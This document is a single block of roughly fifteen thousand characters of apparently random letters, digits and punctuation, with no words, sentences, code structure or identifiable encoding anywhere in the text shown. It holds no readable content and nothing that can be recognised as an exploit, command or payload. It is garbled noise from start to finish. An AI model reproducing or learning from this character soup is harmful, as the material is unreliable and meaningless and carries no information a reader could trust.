91LIq^VxXNF^n{Q09OhDrAnoOCLuxRIWRByUCWWo@w;DitSDuDEst{fBCxWIpoBn6KzrO/rBxIWDku^U^E^r4{-+CVVD4zz/oI5w_-@BLE:Lyy:Ux-}+OyoFyxdwu]LypEtUzU:BSEeVEy/CkUJ6pW|&y~Lq_U:WqS6^rW:JxUFNOEO%+Qh+SyK|OIJ0kUhNpE:B]E156y1n6r/Uyr~&zr-@xNAB~BUYdrC|WrdC-Y-x(A&]UurNSB(5(V6DNqVkkift-1VN-n-Rk(yKJq)uEnIz]rwqA0u6-IRD~u9fFni7:~h)E)p5(oB4qsTex6E:^~tL_iEB:]FekkqCVIV7qJ;]p{&Fp16+U16fBrN{WryYW]~VOrd5Jd:A]1q@fJTqWF|pOQX|;AB:ShX}N;&5fKTdU;erpR}}B7uuyr9~ywF(Y~nQI+%Ie/rEzI|W|4JSD5IxRx9V4t7_J9yY;VWxQiwxLi)uS977rAwf+t6zNt^9+hwW}uuy;~reLDu)~n2)VU^+LiV~5^r;9|7tCUx+hC2^Knx+XRJ+:iJ-k)^+7RJOVdxzk~xOBW()WJEEuEu(ro^)}tNt~n2+^rEE14x^Rz^t4R2)IJ^W/wJ^TOp~kx(-AtufxdU~|xCfAJ+;Dd+S6urr1T+99p2st4EszREfDzr|O|Us64]YI^SQ:EU9&0fI:5AAohU7|1SV@VzAhriYQ1peJufrL&|~XUA&f~]OB^ed;xz-{sfiS-OhWn5iSnOi{)S:YkfsiqViI)Y+n9io;&rrqii:-9/}^6JVp0SDrBSDIL(IV6nSOOdh5dLOi1~-YCyKxK+|qiYR/|SBOODpWJoB0uq+|UJ0KfpR&iRhIrrI]nrDr~OBsBN~)pUr91BIsfhADwn229pq&%S+oIBTetFr4%-CrAfEW6ITE1pDRTEIwA-pw@{K~DEp@)VrWtFr~VpSyrAR~1SDzUiriRW6rLF5VzRpW-Rt~AWn^xVr4%EUp}OU^dY4U;]np}pn4zKJS&rr2~Y5iQ(6ffipi|0nSASoQV%z-{+u+Qzn6XorQd%KBipIFyKhuNAU/@Rd:F_hEYWRr-DprdpD+K{wU}{nQRp]I40TA-uprto-nSNiFIFu|pEI;Y_/}2hTNV6L;u{X_wSNxLtIpOYi(A)2Wr;&;~/Sq2]rrxoxr72r~Uh1EnSBI_]S:XX/_Kw{:nzT^iSDU:C9~KWiLdDYWd{AhWqDA0+_uz:E(]O5A:%hSrUYyuOs(dSq(u^qy-xe]zF/(AXDz6u_Jd:/yBCAYVNfOBhu(u-KpL@yAL@0IQ)erriJy(;AuNQWxq~errhxEWzOk4wiWEWh]FRoN1WNEp%CAf/UWrrfkq7rhIO(JrxQxNhN_}ptOw@BBE;uyBhsB&&4^}^}Sr%d~Iz6{I;V_@)nOrTd_:^yLsVn:rId-~S:S]^OO+]UxO;0%dq-OI/DwuF:SETwy~pQXup|XQ2@}tuzK~:~epFw^;FEsQNf~+_oVUE;ozFE^TrtwhAiqCUq)@Ek]pA|VCUe-rULK]9Txt]n2U_nK5]Bnr_ny|2VJk]2ES;}4VS99]|Ftn_u_CrFzn|rUBf1In9&OweBhUhOq}ii7-_dx2exSxY+r;X1Tnhhdo55x^V+(25o92k)kii-BVtXA)XwN|ruICqx{TrEYrwtEsd5o4kk5+OF{DOxD4h&KBz-;x_A9ztofx9WU0RR&tq/;iwtxwirDwrfkErYYwY:k4&eLprewIJrI{IE:|I/%UYhY||r%BWeRCrhCp7QE0LuDkrk_uD;7{utzV4u(T]kLDrp^27ByRu;UX/LR:prO9kE+rDDuT{ICW_DwT)yRB-p+x{DC%)(RrErTDWpNS:rfR:~rKByRV-{T_0kwsCLx~Dii+rNEx5pBxDpE)e(DXoDCR9NrotI+YpISV&{Ri|TYx@FuA7(B&{sE7Bpn~QL~hQJTeyR]Bnrp1DW0/LCduLk}zD+};rI/)J@&_6}A7yy~/~kILKfIF6i5+%270D~|4JOreuEt(Nx^xI6:1}RdEJDNX+h:i~KDOO4oN;yq:2{}:CN7uz:t|-RSFdE_Xy:}}w514V+zA+5/+I5KOR26^9ru6rDID-Dp9(~6-qRX7x(FXAVh_KKeY0o77{RA%}zkFQUz@+B9ODDeLp/{E}%VhTrB&rWeyQNWxe@:AUkS79rNrniIkBopE@xEWX@rksx7zpOu(w;Arw&oCy/JyE|4rO_pD9tB+u4oEW57N(xWrdtkd0w-BS]tIdExpsTTDxUWWd&ryLprr/VEy;}yr54rr~xWw~OyW5Ytfs6{W/4oEt2WS{J4fksruu]/Ie&o~rDr+0(1I/Eru+I/I}%yNLI5Y-Ow~05/i-A99Q5VJt5%;5p60/0eIi0;NNeKnNd]SU}{EEhzr/52kUw7ABU]/@]VFi&nsON:IfOT1CyEK(k(KdN(BNSJ(w&Yiprez@_BwEe_A7O(UOquOVR6iE25A)I}oSOn:I+o{Wwwq)A/{TQnJS&kfT_{tf&fe5o-]T|NOkeXp}kUUOxrTqu{4rr+6WzD^YzYSV)Kwk6}JYU9FY:5RO@sBtAdKVrfr_s0wLe)CY/]:LRI-6&IxrtrxruqhL&-5LOzp9ro4ruRw6FhBWWxf7hB4WT{zL_/9phIw+e^~rh2hJhox6;tQyII7u|/TukO|r6^|xtRpipJAUyyCs)B;-)qXsew7xuVhT-LBK5tf;xiwxN~|0tsiwq)6r7t(B~Srwf]{0EeXwIRYsIru1IBLxLBNs+p|o7iNUokKFODO+]hQout5Cu24r^@|pe)nEq^Spq4}uue|:2eXCx|TrCuCiks^_nTz}A)41_4e/Q~}9f~%Q]f(hNAXL-]1+5WTX01I;~|0(5;hy|4YoR_2{sdynLO/1YrV(NAL&;(I|pyyt%UE7Y)qT)/tE;LrY&^|hfIS(50^6nksoQA{eDr4DI+-2r~h(DrD(rwoS|%OON5EI-)YO5T;qi^i2;iK4ry%t)K@R]qQE)]2_|nhA1wU~q%T}|Rh-)urkkCtFDrYIEsOU91LhpEUq:-L/%OBIxN)sNJ7VtrUu9}d;yDw-pRJ0Dfq/;puSrFJsD~%pirxDe-5Lp):27fX/I-/W5yDTpx~0IfX17i)BDu4Br;k&{pD-/pRrID0O/2;s7fJ7IT+DRr9-7i-prE0~NN57Yh(W/sF]zErC4rrx%Wy{d/o}{WNree(}U9o&4WE/kWtf2/0)6WS/Us1dE16-OysU@+%ChO|efU4BOy^5xLSkIyrfI+&~i&hyKwII-yEE:ExX(F&q29F~yyuI+o&@7A@WOnAUByo(rR+wOXhQTJ21KFS+nu&UX|hYxCW/Lu7owkE~iL)Ld9tf;7+Fut2QNsR)FsVILs&]rDIupIy+pxhOBzwu9xrVVLh~WLYx9u-S;2i-OTuurh&DE(]soyxrk~0_;ewIi0dixDykozLp0Wz]E6&Vq]6DDWKfuIJ@z^uhDz(uroF%/h~I}Eu~2D:rtq&DQxqI:IOre9pI-N%w7e(rktC2A7QOXprkr_I|YTQr6p)s1_V1@^9zx6|1Kw1-]oruhpQ-K|WpWr;ehxIpker54rrueR(prrLkOiyRX{6+EY4CA0QuuuB~;9Y;Bx{xpNxhrUI@wdutKF~(f:q;/(FreSqf;ppWLxYruf&&Bh%DXyQ]of%U&zY_Si9wu_BFq6QX0-t+hh2]B@f60rQ1f_DWY]Y/5Cs1Q;ziN^I9S75dw9o4f:2nW{u7/NUf}z~V({w7k/i:w(&s/Q{/AzC5pO&ErwDIItJ(oWY7]hhSWpy^%WqDpRXzrD/wwwVLS+{)+zLwu4E(yIEWES0D{BI|Lurw6wUB7;z440:4RKTT|_C5hruT4]9/~1eTLIfWkO9{yBpd11k2tiiueetW5U~B0SSwq2TT5ieFS|+W5uC-ECWfxFNh9D)KK6Liue+UIK6SptzwJDALzSk^^;r0xriEx]huWD+E@k6]q/4LL{{QQ%i4rSwQsrC~q/W(xxkE-JOOhoSppCNixD|xTyozexW6JrEo^xEu9StDoJE&z]CJr9DiLOp^^^1izdYqVkxuzd-yEEuNJ91xRKSI(26:4JKrVLyxJ5KKzKLDwIxr5f6%y6L@E]+IWWr4yewz5IYkSWw)wXUupOWSnL+rud_TiOt)fx&rn1wEkEu&&IqEyWRuuy:B5twINFXyy{nErKrYr9CDpkxxIsup/0w:_rpphxoSTYYEu/-opwOwQ:SLEpBhSokKkJCOR{zIzRRU;/](EDIuw7LRV~u%AuKr;S^0_{x}d0roy+rui/u2F_+@~Xx/u&|%oRf%pEUIrW2F6^Dw7SdkLrVI~R)UIJ&u(12wuXq~W6{2R+xwRuzuzw]]E@RpLBBL:eqrh&OxQhk56ye(nDiRfpDr9u}JwxuWWOfB0SO^S7R~(yr+21+zWn/EL6R1rXxiri{F0oE7_LWB0sWR]Bu6zJoB^kSu^ihFdzky{qIBfB|1+N~Ie~N]AW~xw}sBQWDB-OC06@ixQ9ieehOp+]r|_;rxx2OuooBhdpwYJA&hwN@^^suK6XQN&Uyz6:6hpkWuw4ioyWpIernWpNXDUVr:ywDEEdE:rQuW9:R1zECh@fprkrWee]dIR-{~@t5:r-+W]TEEVwow-xr]TUJxXNtq+IdQ6o9(SLDEzA;n+zuuuO{or5{{rnJ/rdrwX|h+xE|WpQIIWCBXxEEW~9Bu]2dr-A@IpptT-~XQTwr}_1x(U~CBFu)0|r::KBr/JFd0WOJyexhyw&S0+ruLtN]q/Up+YutRhQIEB-diTEu@nOewtX4hr7{JD~&+dwIXoqr^)25|kF0S964zyu~UeN:uu]w9;F:]hDRTSW;;dwB/QLNuwy5rr4uDuRkh:kD2(pIVR_-6tWRr~pw/@W:eW2-x4eBOr+^E^]2K+:I6f|+DhDFqorx9+yk~SJiU}]9SDpI^u5hr(2iusN4@LI-0IIB2No^|~~h6pBUJuE{xifs5Q2iOID2zf-yTn_XTUxfk+i~iSeWqr|uxEw/hrnL9^W]WhqYiWiIuwwKIpI;VfDxewE~i]5wqk2zUi4)+66^0S:YLShW-xIpxEN4xpR9B]-z2@uye|sEtw{J2ut)WpWxy:E(9uEkWr7+rrR{Ixq-yEy9TuIrwrzwtFFiA4@oUupEE1V6K;qrXxh5^uIe{II(no{krrireey6wd7WhhiwdNr~A%q]L4rzxWe+rr9&)hB}qzWBIyEh5i]Bx/D+SEEIB@2I&yJxEWxIRAdqiQIAAJdOyh2J|^{JrUAdBDhx4Wo{Soex^~AB5Vt]|pd+KFIX-^W]/wSuBO^tw9T1DdhxRWAV/i_zXBJ0:BI^~}JX%)W1R:dEf1Bp&5|BNSukitWIO;}^5--}u9qzxtu5puw6D:kRS;nE-)Nx6ELqhwxqD^T|hf6Nth_q_YdL)s4DJ+xW~KUiqCNzBJ+|)B4O+F4/6^o1^hJYn--KVTkVrtd]6ET|rzi-&r-]w)t(O~I^|f)t|SK:o_R]Ak~;UTKIf1dU)&YOK(TNE0N|XFCSwB+&ErRIWJTx{(W]FJOOWxd^|2Ews:JsOux:}p_YL5X/9eVK]Ir)qi1r%:VWrp;)Cz7LrpEyqIWhKkkwu])UOkY69qp7D0KWiyWWI1XkrxI%IEDCru)foBupwBtCxz~-JwTCwp{Yodo9(kOWzA+r{7pALNzA+DAxRW-phfyx^iYUuxSwpWT(5rzOeoW(f1kJ|]6wAdBnCChWSSYIS4@rwxNpr(Ji|9;iI;|qWQ2W&U9rh{ehBE9)rB+p1pr0X@Q|;&1}IAQ/:U7CooD++t:DBU;re2%+UhOA;5w%Osk(JLkw~u1:Arud1wD9LIIu0IIu4SF:pTV1RC%w+IN)K(-{krEEyduF)WSspxu_0OB~6pryriewiFFIO~nYC^T:9:{2/|2KTiE@T1UNzVB57B^qDNezEo/turrN-BSX+sdk_&Uxx]NTS+^1TnB~{id7dtdJ}@q}^{1J))p+D}TV:6Fs:UCfYCA6:@QQ%6&:+Dx^VCzIkD}Fh_yxruh%(:J4-CN@q96BK+ECXXQytL;(V/SQ_YBxrhrxuirVCrw-u]r~kSkIrx66ueNDCDR%DfC}ipr~2qtDuQxetr{xptpt@Wp{uIrWwhkrru_ioDCNsr~WxDDewDxX2S6que20_k-t_rpSWIEwt_YV]xExp7E2O|yxO75{1ssSWYUrxNCJp]^|RW{{qw(kffo9qu6^hu|7Ou};X7O9S6yRJ]O:;szA4f)dx/D(uB/6k9}Lp6zL2kdRzpydfuQs&xTrpeS@Q{DBr7&AO~u5zA1fwJrkBwR)B(t]+D1Itpz;}7ORdI:N@VVBJ^Tk&C~Onw;J9xLWru4^pCfVzU;|-9rEE0t4BTUS(0}}^do/Y{{}Xe/t)qWr5)xfuT)Ynsishh6LVu^Tq(Fe;s+h_Ak@zeuYKwXk@Fok+zk-:(s&-n(6n44}%CJ6/s;)s/X:R_T6yAN;d^:Osep4~:~2Bpx|ExDE]XWr{NWwur%DtYyRJsInx|h-p@srxA6R_o&:xo&CxDxIr7TirrhIpD46h+Dx:OBxpzsKrV}1pONWquVzwuEs]r]xp95nxnF|qr/{-oE)LD6JkDrxI-WxkoUBIDKkyDNq:(WtoDd]zzCEBO9Rr-uQD)pp^DrethD)%h|IxJh7%tLQo-u%kDz-EWYS-Uu%zr(%I-uYTDzdd-dRE40kB-kLpiDd{0y_yWrNdr;sdSrs70rsA);_{LuC(tNi_+L%_5po7Dy1IEr@qWr{rn;/ID~{B4Kd{yrB65I|_4yKIpet%D}-VI&L-TToT1Vz0)W_p-D0sL)t{dN~_OrBT-rWdru+kUNA64RE(rf)dDuk(OzAzoQ)Eo61E~ERoUt)Dh5)%J5U_xnBB~/pzh0qKSUiYJeSYprExrruBd7f@Kr]_JxKS+):o4A+%diwDRu5/u%zKSW2{_kFe_;LqTk0)D49fT_/(@x}}q_^KdEf~{OXYp:(w{Ss/oOX7/E0kezrkd^x)6zrz&EWEASrhtzW^wLKfuXzfkpo:1E^r{yrxVrrNT6f/{p7keJuUrOr9hOrFrzr-06BxJkIL;;O]2;wx{pE+-;D]4kV9w;rw|:r&ixOop6yw9EOuEWrx0LBWW^Nx9yOr9:66QxSr^Wox2KxrukE4):{0ikyWXwrtLLrfJxrJ^UtkBOrJJdrU9^uuEzrwSuWySUWJ(s+x+^ieFzD-SuWJ;{uxs9rNs~xIqkrw|6E:S7W]1er;FiyeXtrUR]WzYSE+/Wo_F)W-ryI]RuWJ/s7kt5sIrxtNw5Wpzn]T{hoRe^CqzkzwuYRO0:4xthdS0/)WI:+WI0KXz1y^u^prE_IrwSo~S(Irx}~R)trpwx+rFUpqQ%6kqCrJSRD9%WwNSo1XitwEiJDEkW@N%E6+%&5Ftq~I%:|ekdNpu&DJsL5ts)r~Bt+5uA~]Wz|4_QxF/tTR;5fR/y4F_/REsypX9)0e^%5NfK:r^@dp+]-OXLu+u24rsK-puxnpYIUr9twJ_}U]+^DJYX4to2OxDr:iA2pxOxIpu9-xWV09OeWruN)pz)~]EuChz4+yuLupIC;LD_p29sdiVoRLxuIrCR1rrEUp9ThyEt-ErIKCWdVy~e{4-wtoWBB2iEeq+(;k-rI(xpR_44yrpW)TpIYdypLVDBY4Oy&^L6q1O|woWIVi(Cx4OuY%LSWS6oCooIVdL6K4IrU;OIN;pIYDAE_nNE_sFrNkpiqQFr1CySyIIE29ArJkDIAKIB^}EC]frExIpE59qr2O]x_USXtOAE@|(pE-y4K6WqYirq7:dtkBRCz&r%sVLu%DJqEs(Q~xEIkE-u+(wn]-wIXx~SAYE~-J:~^s~ERBT7((hQq_L0C{~FpkJT@-n|Y~4|YX~E6ihNq0~xXDp6%zE4Us6ud-|w^n10oEOJ6^L}u(R}udh/4ES~4|CDwBi4Xt)~RfW5{Kp6N{unX/RO/Yz^xQ}EFATtyzI_WYdDx%xx-+D;S]sNy9owyWn5yqB:Anx6+iUOzfiSrp/VLu@BIu/DFQ0pBIYEWE};B]I;w6QEq9]Ir7h6rE9WOIzrwS0S&S;EOxDzwSINWrhpw2o_Au1i+EeTuf~xuypLNyfSExExr]NJUTS;OuI9-TEzrh_-BryJ+)zrrNx;EWS%r]ILe5tE(rDCWJYTEisq~WkYr:s}|zN:}z7|-tBpxJR+u~2BU2s1I&B:rEJ6EJJKE-;prf5z0EOw-](:uJq)IUBLuyy{~2J%EB&ErEC]U+~YurCyuO^{E7@NU2%QWD0f-~r&Bu^6WOhk+VxFV;96uJ/4tNyX2O1;uI}wnXICTS9RKpwqrrwhDuESI5SBp5~-wruShprq-tALVx_kh~~oU5AC/JFCJ+iJ-X(7zuAUqEquU2iO-FI@qE]O0tA%qx)^oEz0)rA%QSuAdp9neJ|p:];{A~;LAR;1@t/yn+V{{es|p6Yd]}Vf;NsJ4&VFNFewsx/6opxWWpur:kx{xrUJ(rwfo2xBWp&)fJ9KL}XR6x^_WEfe-|A2)x2|49&h&r22duENnrr-r;w{W9uu-rOuhDui6poT|pr4+LuxS;wtRxr1R6+SNyr:)r@A|r-B0By~wC22iroCtpixYOp6SWD/xpR&r;2nrp9R--wYTpt2dOiX%)oBU{Qh|@-~~{NpB6O@_5Fu6ITSE%w4LpzDNDDVY)WI%ioT%Nfh~Ko~|T-I;BDrA;I~rI{0}RWV4uoRiypu;IDrV-OrVW]k}RrBkKASq5IVJQAOLCwBQQF^oU{T-yB^{+fftKFCzA]pKCUCNAC1y:])~610~LoE~zRrU_tDBAD9VRISF:EUN{4Qf{076xRE:r~E:D~+WIR}A4x}-]JT4EIhd244CJnp~@+xLpIEk5L&7AtAu(ns7t{A6FEnFz_A^sAAy0UA^~Q4:nd}ey]}:hfn)+LTN{J}er]&L+hpLOor@i-rJSO]T/QD&xqnR^IuRdO6ed}AsnK0s(u;9dAT7/x]+%_BBk6rnSQiqQipxp]prr1yrrWLuh&DrC~ArVdxufUyrr+pr]{SEVr6xqTS(IuykY&h-rB6w9fWpVzo(kiR~Y0rxJW:;7%dEwrrEewu:h{1YCWw+f0EwKSrrzLprzdyrTWF:6((Ed~Lk6+|:u+ryxt9:CCdk]u&Yestr]];rBBC:kRoDN+f:qWsJ:wdu~WBI+q;rw&COtJ_Eu2qhwwzrUNhOz7C:2pBU:p)O&CxEJpUO|QFi6K4z6T/p~X&Suw_oJfxBT}npiS%U6iJJDFV;tBz%9|k0i~r|V196~{5CA+Or}roUkYkJ4D0i|oJJB)1N+K55oWqS&rdw-(SLs/oyN%VJE%qRI}nuq~Twkz2)r|2+&uEIr^Kt|eJB&VB%n_/xE;FNXYAFUV}FUV:XAe:AsVJAs^(f|FkenWohprER1r+U9s0zrxK-p^kBrFq%r]to&7w0p&d_u+|h)B~|6W7z4AV16oziUW9e+2^x1Dp6uDXupDUWrOzhdrAzro^~p-iXLzT6_ke+hr2upty-xw&dhr-du)h6ropI-rrJWu6|-yXxhpL@1ph6S&}_k9sI]uxWOu+xrzJrrx)Jx%2rux:upk:zXXoNKOSy:DeL19TtCrI+(OXL1zUXu9AWr5w2R:4@Sh0tkrr:{D9]hBi_5uwx{XnFuJ2qd;s4dD/F1]e%yuSEx/z71YRQrOyu&7uOi(fEp@L;h^Xt@{oDwtW@4Jon_+~EEWuEBuue70eITpyWsOu1xWE|Sr9+NIrRiRNA(urp(rI-of&iQ1q)srV+D(|-)RnrARn]AFn]F6TXLId%~|fhkA06E(QJ_huU4NUe_+6LDrr~Yrqr-@4Ks0U|]0)9e5)Eq^1k)A|LQ-JAAV)zf]Q9FS}O1^/1k0nRYOiBp9fW|ouK4F1AqotA7IuwIIuwYor@^orV^Dt-]{uVVkALUuI|^uEnVeI9Q:n}(XUOqIr-o:h(rT:ydIDtD-z5F%s1i%~oI06LO)p5VVINB{rE{t]^y0i(ANq@_otpIIr7/uWpxfxufdyTSOJ0xzKCkkr6n;~de6XyuJpEzCEEuRWI7yuD&2:/r/n_9rzwEyfD-IXkz~o9YKQsY17sf%sLd1JsY6K97~{97rA1EL0yuC;9fJ0];pI-&ww1rs(E7%eXfDs6;stskrfB7zztAJB79hd+I+1NXYipK^WexLY;5r@qxBSrwXzd;VB}Ek;qELEr~;NA}1Vd9K_-EiNA4f~Es](Y_@D+t494^S0iXYR9yy4(r@LW-t-(Xnz-VLo+@Ai2&kSue%q]skUs~SfYB7}YTu~01To/I@~kT;UXIIn_0I(z(L_SCIWWq}21FsdXies0z_Wrt/SrkX2(zsOrte]0k//1rr{~seh/)%DD6_Fis+X|4_fh+Y:-UoYDJ}z}Ur1qqxJO)r)}npi&pEY5u264irrR-]CorrQO6rkrDV|x2oTDT&&wu-R]Cw)p]rhxp@S@z9@hI&Sozr~opWC%DDq-rA4SXw/O)]Tn^9TK{Dx^h(S1uozYh96JWsN%Qxe51kfz_IJow;J1w6:}-%FEhs/01udd/%hFEI5o/;F~iRe;ro|@{k9~p0ITp9_-6eL:/Ru}%C^p(D%Xuo^;xVw|Y7YBJIu@|oD9xpWr9rD&L({kX~|Q%k/Jqd+kI91{yNT~^%Wx6C~D|IERo/eC~Sd;;+5woWUk69prrQ/zn4u7puWNQ%/Q;_tI&rzU;Y/2L@|ep{KYQY4KuEhsdSTprqD5TtABp}xYrOAi+F^4+L@V%u4i1RF4soE~N^^+C2p6r{%TwW0-Wo9LtNK1(FR&Y5Oh1]nQ)79&f%F&1}^}7XB|:A6wx]}/h_WL~4{A2K;@uTI(p|RnD-Ww^4|BK@DOi-L:BNRo{(9S|xL0)tqRKXUS6-D:&E+0}A%U)pIruEtF4VehfOSi;oyEFq]h4ewqT+rFzyy(CIIt0K];^o%^ru00YK@XVW]Er-Eh0xAe:EU+rxEqtk_eukNph~u)yuDkKfL04&Oz~Yoz6+QSsEDyy+uEfEC50+0EixECE4or]yLperpD-Sf//YzY(~0pi%fh2sTh]}wWz]]rByVz+~Yxxpr11nweu|rsKOL:W+u-RWoSqx^r~I4(LFyENeV1r40WFWxNCSB&E-rT+OKx44o{%QpNqq]+;iiVAwu~C-O}I-;+eq}n%xYd&2kh+On]nhe2qeBdi6rid)25n@@/WtBu22ILOOrrtYI5rrpLxxx~reOEi~Nr%xiSuB|{QBL|pup6yyrSyC2rEESh6;Wt]~}6EEBEQzpErqEL2(r&peC^f@qNedeBB]zFWVBBABzk@FN~it:00qAkD&JBeASwAAK:JzQUB2}Cx^hJr|y5^}WrWu;|}^]R}uI)-&2Lqh6@@pD^Vkrk]NA-&/16zeAUU_7C-qFq^KLnIr1L+}rudES^r]LW]5z9u~I@22I))duoEB(yrAfxqA@KQp~u2w6xB-uRRT62&suJ}|67wYEN-A@(+}6Ehy~+WBNrY+QEf(-{u%7rD2pTY-rwu:A}RRABz_oT9~LSX~W(kARWiE+0pEq-LI(oypFx4whEYC(wy0U0&&I76tiswwR0O(Nr%9RCwnw1eqE2CC+|DoDzrtCxDOr_24rp]SAT&6ID|/tCFBrLUyeEIO2dsprXd&w7IwTQdWOyt+(KSBk&hhS;+|J+KS@Cyuk{%1O{RVBK4Nh|ee]oe^BBrrw^du]6r(+Di@K2r2&O:-Wru7:5%J/{ru)2;qi{)FrwS1u+AFyE%;0DxR06ApO|JJuonWOIz25+S:0XrS2A||C6qTJNe~R}]}A|s|N%5|0DnffNiI6&]B:%Toh|r|eURFYkRynq}qSD22EwBe6^WEksQY]k)}1&V0OB--FXKtK1]9;-F/~L&EVn4t2;qz4eJkLry9e6_WWr^xu1DrLw:A-yI4EEk]n6wu0WIpC7{rI0TYyy(pXwrr-T5r64B4Vn@r45IwI(owiN;(ozw2;Ayn@tOrI]sC5yrKRR9-_EU4R|rIrpzqzR&zW_;wr+IuT9Shw19BLw|R^;E]wDr]Q9upTwTWrrYyr0E/NuuE10WppYWy|JShuw/rF6wL}KyJDyu-NJo{Ex}LYE6uA@+hWf:~xN(0rIu%TuSpo1IFiWB-R{Ciziy2^k~hBIJi+|LBIX{qL6_eYyh/zh]+CQUuk;y-JiB;uTAiSEnBuUhEpCO~%7IhEqNK6xA&|yk+ihR6qX^EJYB^y|ddNi^As1+h&]6VrSVywOKoiqeYAzf2}O9zN7u4qrIpI6w7eIrw;xpfT|n2~hy-WNX^Sry(hCuuWosqU7Shx)5@{^JOJYAOE4e9q;uiC@XDJ;AtkW~rq6+Bn|T:JKLnu1h:o/n-e-rqsi]rV(uBeXYno25s-yEQ-6rrhCup)Sp(krEhWFCo+W/_ER5V^o~Wrwn/1W-)oB5&W:UAp99hI/z-;U(FFqyx^7rt2h+yr~(^r+Fd2ruw--pxA;-DR4YEyWsTrrIO_9xud:uk7%}0krpTy92]k-uh~2|;]DA|2N_%NBfo_EKd1r;x])ry;nW5rN+ry~oxrkWe9Cxr]5JrN;kSy0hUw]U%0xxEdUIWBz(I21nIy+)0Ux7B0I6~I:oW@t2dtI]tBpu|x;Er(rDRDr0(-1^k}F2Q4EuB+tr7rh-5r1;~6N)kO07V{LSuOrEE)5+|Vn0S@0Lys^kk/COupRrh6O/%-RV^h+zQ7pCzWFhwTp+E0DkBuTN+FkqY46sxzepni@XT0FI(^Kn&AOuy-FJ2eQSzXN;YEOfxDTD6NVntJ:_y}Ik%]E~F@srrk]DD:VK%~]R;LWkq9WEw]WIpBoNQx&9OpSoBrBQAL04zSiRJ40BIxX_(B{rYDxeBRKy-A/qDDrwUY7n|zAIqDqW+XXIIIrW:J+KSrrrQIwu]|CrrBd{~-VyDWDz:Kux^NJXVOw~ASF~6qzVxX^Su&Iy-LJAh(X-Vwyf(kx|U/x_kCprNuK-r@D_0u^Yh5xE&ewrk0|ou0kpoIBqu+pz6Yr-]h5LhAB]II:0%^)7yE4;]qCrwW0n9IOIWW7VdiLY1Wp9xsh2;F9JuiEWyA-{XrryypwwxDIhxuSWWCF9oyEB1ehVIYw/-6Se:W(uQ2kzxpANuxKW1kq]CI-~Kkuu~@yr0r6~uD(}|Ix_7^XKDFdALw9rCnS0u:oNK-+Nfz0-QorIeo6~TI{DUxWF_u_69Lzr}XUKrF&0BIX@-f47k^;o/VrrtKd)TB2BIDq~o^K&%;9)5q96i4]WUxSpQ0qCWyw(/Xx_f0y&J46~1Sok-x-0udxr}X]|Btuw6wBUrprd;EE;oX4f;y&rs%9uWr1kBoqVqt(9%%~E+RXXqAdDIhAK6JR&%t|2eq}9w2yL-6^0oS^X&kzT5~wTOuqssA-xDuz+OXpY2:zOJ4TASR{{ppNkiwW9A+CCpAVkO4J^Ct~ExhhRw~wW/TXFKWQ7@qkUyFxu;;}Kr51Y^iq1^I_:0VSWXeD9t2XnNiy(yn2N2kewnWd:u}N-w5|zAfQSFdL02EoXkkd(9R+OeWu-p9kr+pEDskeDOp1LEYpzSDxLpuNwoEEzTq7WuRCprR_iexoEIIE~uEuxwW6I0ADrxhKr&pIeV]wJkRih+:turWIE)9~;S7]QrE0kn:_d5L7^r^US{hy4WV~JABkCBVh6F(d_~1:tBr:zQEh9|F5rF0EnxdeN1)sQINiA7S_C|UCTr{{rfQf-I-qQBW2YRd6q+LWS/xzOO2;q%yIOhwEz|96xsXKI{I:{:RL+pRR}+qot(wJK(qoLSr{LSeQYKTANp@WOx)EuQ|r+iTr{w_(~Ez(J)Irr2V+RiR~nXI(|tF(|OIWQt9fhArEAQ2~hz0he/kINnwre%1IW|pE:5QWih~IhhEI|Y0rIyk(:IT]~eVfReQf4Q5reUYrE~DfC^AE]ywU|A(u0Q_y/zTIFABh}~y-/|Yf~6qE_nV+CN%A};IBXW;~qBRrz(nuukX~qd7fqde(9BTrWS2rd7@u^nOW)utu^XrEx7f69XF]^f1fsY0f2]Ju2Rq~V&II(h+-EpJ-x9fr4L2re0&r4CU(7peru+LN&DEW:Jd+nWTrt2YhhtX+KzVzz:{U{:RU10LEwE6Wh^NB0xoAUe]r}R67/NpDINX)IN(pIrKVTe:Npwy{Dr|:rEy-kWUXpV{1rWt|}Er/uwy%&ityIr;QqEfV0EE:puyhWW{7Di~QI+Ihr7F4oi(7DwyDIrWUC)5eIN(zpr@1xr;/k7/4s]Ln6)4x0fod&|z&w|yF0&2TT-dsCpW]6rx7prXsIr6;rrhdWpI%9zikurhkIr6^I(KSxERTiwD(kE}hRET{9BuTn-I0^]xoW(sFpw-LDpoFrwCBO-~T@uDXT-IVR-~4krEWOhuWAu/(DuSUWrJ06rEXDxr2IU+6u-DerrI;wfepDy]eoke04UrI0IE{+B}A2U]UsU]o-B}_&th@rB@w2tpqDr7|T/@VhWrNxf&U7+pN/okA5QDYi{r+9QVV0{BxkBu^kO-f}_~_ukWhXhCu@h}VrQRX|EIW0n]Uurs6AxrppyWrJrr61Br{q(D%YDr;E}2pT{r9sErreWWO0IiOy{rrr{rE~L+SrW6xSus_^+qSi--:D}DEJIwdqN4d@+DEf-u{ySr(ryE6]h+_@TrrK(rz{ziuhpDr_(r{FyJ5kdWRzBwoiriIiDI|Su@19Dr5yOrys0r+e0pQ0oRx}~~EULr2x0w&6VrI2Sr]~(p%BSk00pp4~;I6YDks(}A:LrW/Rz+Q_E^N@oBWu^k{yW}1K6Wuo06(y:wOt%x7O]&yeorWIor~rWe{k9IEE%zBJVNxp+6r9f7xU2DzxxhBL;5k~@|y%suy:tt(B9kdw9XOB6@rN1zr;1yr;6@uh||EAw}uKXp(4p6WO]2U6N&SQ(IrrN@^Ez_-Ju:ruiYrr|IUC~B^BIo^BuKxB07+~ACf}B}Y]BUO-BRS&usurAnqSK_+r&;(_IeVAE^Id5/ExWE~q)&6V9O~@yXrxO/]qeFB_r@rW^9ErdCUsff^9f%^9foOD77p)AiAw;VrEt0ruOANA]Bru]]ru(IWx]wrEp+(xTEEuyOrE9ySrrUrxJUrx4qre^qOez7ruy|ru+LyAQAE7O)Se9e-u^Y6t_W^t:;hKw]+K5Df1:B2/zp]prr%rukrruS2Dd~Dx7wIu7tpO5kN461qUitEdxBfC2yU+C(Kr7NLox:TpxL:px)d|E9B4V{1V)NX:Eekrx(4rx:DDx%Ik+7XpwynIxJJIxYNIxfhW5F4^iLLq7yOs2/Az24rkBX7n;7qUUsV6C{XEC/sVpr^o-|x&;S6prf{Euksp(+6izYySu0{IrY(0S|ksexx@O~TU]~fkzDsVLiNdz1YTxWqpwYJIw67tw6^++DO]N61pL^wR;:2w-B6IE4:2(4YUS45JzI5Dri/rrD2rhE